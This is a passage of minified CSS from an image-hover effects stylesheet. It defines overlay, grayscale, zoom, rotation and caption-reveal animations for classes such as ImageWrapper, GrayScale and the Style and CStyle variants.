ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayP{left:0;opacity:1}.ImageWrapper .ImageOverlayS{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(180deg) scale(0);-moz-transform:rotate(180deg) scale(0);-ms-transform:rotate(180deg) scale(0);-o-transform:rotate(180deg) scale(0);transform:rotate(180deg) scale(0)}.ImageWrapper:hover .ImageOverlayS{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayCl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;top:0;opacity:0;position:absolute;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;-webkit-transform:rotate(-180deg) scale(0);-moz-transform:rotate(-180deg) scale(0);-ms-transform:rotate(-180deg) scale(0);-o-transform:rotate(-180deg) scale(0);transform:rotate(-180deg) scale(0)}.ImageWrapper:hover .ImageOverlayCl{-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1);opacity:1}.ImageWrapper .ImageOverlayArLeft:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-ms-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArLeft:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .2s;-moz-transition:all 0.2s ease .2s;-ms-transition:all 0.2s ease .2s;-o-transition:all 0.2s ease .2s;transition:all 0.2s ease .2s;width:100%;height:100%;left:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:-50%;-webkit-transition:all 0.2s ease .3s;-moz-transition:all 0.2s ease .3s;-ms-transition:all 0.2s ease .3s;-o-transition:all 0.2s ease .3s;transition:all 0.2s ease .3s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper .ImageOverlayArRight:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;content:"";display:block;position:absolute;top:50%;-webkit-transition:all 0.2s ease .5s;-moz-transition:all 0.2s ease .5s;-ms-transition:all 0.2s ease .5s;-o-transition:all 0.2s ease .5s;transition:all 0.2s ease .5s;width:100%;height:100%;right:-100%;overflow:hidden}.ImageWrapper:hover .ImageOverlayArLeft:before,.ImageWrapper:hover .ImageOverlayArLeft:after{opacity:1;left:50%}.ImageWrapper:hover .ImageOverlayArRight:before,.ImageWrapper:hover .ImageOverlayArRight:after{opacity:1;right:50%}.ImageWrapper .ImageOverlayK{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top left;-moz-transform-origin:top left;-ms-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayK{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayCa{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:top right;-moz-transform-origin:top right;-ms-transform-origin:top right;-o-transform-origin:top right;transform-origin:top right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayCa{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlaySc{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlaySc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.ImageWrapper .ImageOverlayTi{background:none repeat scroll 0 0 rgba(0,0,0,.5);opacity:0;position:absolute;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right;-webkit-transform-style:preserve-3D;-moz-transform-style:preserve-3D;-ms-transform-style:preserve-3D;-o-transform-style:preserve-3D;transform-style:preserve-3D;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .ImageOverlayTi{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.GrayScale{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.GrayScale:hover{-webkit-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.BackgroundS img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundS:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.BackgroundRR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRR:hover img{-webkit-transform:rotate(-10deg) scale(1.4);-moz-transform:rotate(-10deg) scale(1.4);-ms-transform:rotate(-10deg) scale(1.4);-o-transform:rotate(-10deg) scale(1.4);transform:rotate(-10deg) scale(1.4)}.BackgroundR img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundR:hover img{-webkit-transform:rotate(10deg) scale(1.4);-moz-transform:rotate(10deg) scale(1.4);-ms-transform:rotate(10deg) scale(1.4);-o-transform:rotate(10deg) scale(1.4);transform:rotate(10deg) scale(1.4)}.BackgroundRS img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundRS:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.BackgroundF img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundF:hover img{opacity:0}.BackgroundFS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFS:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.BackgroundFRS img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.BackgroundFRS:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0}.SquareCircle{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.SquareCircle:hover{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.CircleSquare{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.CircleSquare:hover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.ImageWrapper .CStyleH{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleH{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .CStyleHe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleHe{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .CStyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleLi{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .CStyleBe{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleBe{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .CStyleB{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-moz-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-ms-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);-o-transition:all 400ms cubic-bezier(1,-.6,.57,-.15);transition:all 400ms cubic-bezier(1,-.6,.57,-.15)}.ImageWrapper:hover .CStyleB{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .CStyleC span{position:absolute}.ImageWrapper .CStyleC span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper .CStyleC span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .CStyleC span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 400ms cubic-bezier(1,0,.57,0)!important;-webkit-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-moz-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-ms-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;-o-transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important;transition:all 400ms cubic-bezier(1,-.36,.57,-.15)!important}.ImageWrapper:hover .CStyleC span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .CStyleC span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .CStyleC span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleH{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleH{opacity:1;visibility:visible}.ImageWrapper .StyleHe{margin:0;opacity:0;position:absolute;text-align:center;top:0;visibility:hidden;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleHe{margin-top:-20px;opacity:1;top:50%;visibility:visible}.ImageWrapper .StyleLi{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;bottom:0;width:100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleLi{margin-bottom:-20px;opacity:1;bottom:50%;visibility:visible}.ImageWrapper .StyleBe{visibility:hidden;opacity:0;position:absolute;text-align:right;right:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleBe{margin-right:-42px;opacity:1;right:50%;visibility:visible}.ImageWrapper .StyleB{visibility:hidden;opacity:0;position:absolute;text-align:left;left:0;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleB{margin-left:-42px;opacity:1;left:50%;visibility:visible}.ImageWrapper .StyleC{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transform:scale(.2);-moz-transform:scale(.2);-ms-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleC{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper .StyleN{visibility:hidden;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleN{opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleO span{position:absolute}.ImageWrapper .StyleO span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleO span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleO span:nth-of-type(1){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper:hover .StyleO span:nth-of-type(2){opacity:1;visibility:visible;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.ImageWrapper .StyleF{visibility:hidden;-webkit-transform:scale(.5) rotateX(360deg);-moz-transform:scale(.5) rotateX(360deg);-ms-transform:scale(.5) rotateX(360deg);-o-transform:scale(.5) rotateX(360deg);transform:scale(.5) rotateX(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleF{opacity:1;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .StyleNe{visibility:hidden;margin:0;-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-o-transform:rotateY(0deg);transform:rotateY(0deg);opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNe{opacity:1;-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-ms-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);visibility:visible}.ImageWrapper .StyleNa{visibility:hidden;-webkit-transform:scale(.2) rotateY(360deg);-moz-transform:scale(.2) rotateY(360deg);-ms-transform:scale(.2) rotateY(360deg);-o-transform:scale(.2) rotateY(360deg);transform:scale(.2) rotateY(360deg);margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleNa{opacity:1;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .StyleMg span{position:absolute}.ImageWrapper .StyleMg span:nth-of-type(1){bottom:50%;top:50%;left:50%;margin:-20px 0 0 -82px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleMg span:nth-of-type(2){bottom:50%;top:50%;right:50%;margin:-20px -82px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleMg span:nth-of-type(1){margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleMg span:nth-of-type(2){margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleAl span{position:absolute}.ImageWrapper .StyleAl span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAl span:nth-of-type(2){bottom:0;right:50%;margin:0 -42px -20px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleAl span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleAl span:nth-of-type(2){bottom:50%;visibility:visible;opacity:1}.ImageWrapper .StyleSi span{position:absolute}.ImageWrapper .StyleSi span:nth-of-type(1){bottom:0;left:50%;margin:0 0 -20px -42px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSi span:nth-of-type(2){top:0;right:50%;margin:-20px -42px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSi span:nth-of-type(1){bottom:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSi span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper .StyleP span{position:absolute}.ImageWrapper .StyleP span:nth-of-type(1){top:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleP span:nth-of-type(2){bottom:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleP span:nth-of-type(1){top:50%;left:50%;margin:-20px 0 0 -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleP span:nth-of-type(2){bottom:50%;right:50%;margin:0 -42px -20px 0;visibility:visible;opacity:1}.ImageWrapper .StyleS span{position:absolute}.ImageWrapper .StyleS span:nth-of-type(1){bottom:0;left:0;margin:-40px 0 0 -40px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleS span:nth-of-type(2){top:0;right:0;margin:0 -40px -40px 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleS span:nth-of-type(1){bottom:50%;left:50%;margin:0 0 -20px -42px;visibility:visible;opacity:1}.ImageWrapper:hover .StyleS span:nth-of-type(2){top:50%;right:50%;margin:-20px -42px 0 0;visibility:visible;opacity:1}.ImageWrapper .StyleCl{visibility:hidden;margin:0;opacity:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px;visibility:visible;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleCl{opacity:1;visibility:visible;-webkit-transform:rotateX(360deg);-moz-transform:rotateX(360deg);-ms-transform:rotateX(360deg);-o-transform:rotateX(360deg);transform:rotateX(360deg)}.ImageWrapper .StyleAr span{position:absolute}.ImageWrapper .StyleAr span:nth-of-type(1){top:50%;bottom:50%;left:50%;margin:-20px 0 0 -42px;visibility:hidden;opacity:0;-webkit-transform:scale(.2) rotate(0deg);-moz-transform:scale(.2) rotate(0deg);-ms-transform:scale(.2) rotate(0deg);-o-transform:scale(.2) rotate(0deg);transform:scale(.2) rotate(0deg);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleAr 